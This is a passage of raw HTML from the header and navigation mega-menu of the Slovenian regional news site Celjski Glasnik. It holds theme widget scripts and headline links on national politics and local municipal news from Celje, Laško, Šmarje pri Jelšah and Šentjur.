			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971025a04b3a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6971025a04b3a" ><script>var block_td_uid_1_6971025a04b3a = new tdBlock();
block_td_uid_1_6971025a04b3a.id = "td_uid_1_6971025a04b3a";
block_td_uid_1_6971025a04b3a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6971025a04b3a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6971025a04b3a_rand","tdc_css_class_style":"td_uid_1_6971025a04b3a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6971025a04b3a.td_column_number = "3";
block_td_uid_1_6971025a04b3a.block_type = "td_block_mega_menu";
block_td_uid_1_6971025a04b3a.post_count = "5";
block_td_uid_1_6971025a04b3a.found_posts = "8209";
block_td_uid_1_6971025a04b3a.header_color = "";
block_td_uid_1_6971025a04b3a.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971025a04b3a.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_6971025a04b3a);
</script><div id=td_uid_1_6971025a04b3a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971025a04b3a" data-td_block_id="td_uid_1_6971025a04b3a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971025a04b3a" data-td_block_id="td_uid_1_6971025a04b3a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971025a05680_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6971025a05680" ><script>var block_td_uid_2_6971025a05680 = new tdBlock();
block_td_uid_2_6971025a05680.id = "td_uid_2_6971025a05680";
block_td_uid_2_6971025a05680.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6971025a05680_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971025a05680_rand","tdc_css_class_style":"td_uid_2_6971025a05680_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971025a05680.td_column_number = "3";
block_td_uid_2_6971025a05680.block_type = "td_block_mega_menu";
block_td_uid_2_6971025a05680.post_count = "5";
block_td_uid_2_6971025a05680.found_posts = "2559";
block_td_uid_2_6971025a05680.header_color = "";
block_td_uid_2_6971025a05680.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971025a05680.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6971025a05680);
</script><div id=td_uid_2_6971025a05680 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971025a05680" data-td_block_id="td_uid_2_6971025a05680"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971025a05680" data-td_block_id="td_uid_2_6971025a05680"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971025a05ea0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6971025a05ea0" ><script>var block_td_uid_3_6971025a05ea0 = new tdBlock();
block_td_uid_3_6971025a05ea0.id = "td_uid_3_6971025a05ea0";
block_td_uid_3_6971025a05ea0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6971025a05ea0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971025a05ea0_rand","tdc_css_class_style":"td_uid_3_6971025a05ea0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971025a05ea0.td_column_number = "3";
block_td_uid_3_6971025a05ea0.block_type = "td_block_mega_menu";
block_td_uid_3_6971025a05ea0.post_count = "5";
block_td_uid_3_6971025a05ea0.found_posts = "622";
block_td_uid_3_6971025a05ea0.header_color = "";
block_td_uid_3_6971025a05ea0.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971025a05ea0.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6971025a05ea0);
</script><div id=td_uid_3_6971025a05ea0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971025a05ea0" data-td_block_id="td_uid_3_6971025a05ea0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971025a05ea0" data-td_block_id="td_uid_3_6971025a05ea0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
